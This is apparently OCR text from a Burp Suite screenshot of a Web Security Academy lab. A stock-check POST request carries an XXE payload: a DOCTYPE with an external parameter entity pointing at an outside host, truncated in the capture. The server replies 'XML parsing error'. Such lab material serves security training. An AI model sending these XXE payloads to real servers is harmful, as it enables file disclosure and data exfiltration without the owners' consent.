 1 2 3 4 2 EN 0:15
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://0a91004e0416d27cc0dc294e006900cc.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: 0a91004e0416d27cc0dc294e006900cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a91004e0416d27cc0dc294e006900cc.web-security-
8 Content-Type: application/xml
9 Origin: https://0a91004e0416d27cc0dc294e006900cc.web-security-a
10 Content-Length: 227
11 Connection: close
12 Cookie: session=lIPFzcsIpZwkq4zrCZwxKqers6gi8gSs
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://pd65gqsy
19 <stockCheck>
20 <productId>
5
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (3)